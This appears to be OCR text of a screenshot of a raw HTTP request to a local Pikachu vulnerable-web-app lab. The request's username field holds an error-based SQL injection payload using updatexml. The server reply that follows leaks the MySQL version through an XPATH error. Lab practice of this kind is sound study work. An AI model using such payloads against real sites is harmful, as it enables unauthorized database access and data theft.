 a
2 Host: localhost
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 141
9 Origin : http://localhost
10 Connection : close
11 Referer :
http://localhost/pikachu/vul/sqli/sqli_iu/sqli_re
g.php
12 Cookie : PHPSESSID =phs5oplcaj5a6prgo8sb2ft921
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 username =admin' or
updatexml(0,concat('~',version(),'~'),0) or '
&password=1234&sex=213&phonenum=2131231&email=213
131&add=23123&submit=submit
欢迎
骚年
XPATH syntax error: '~5.7.26-log~'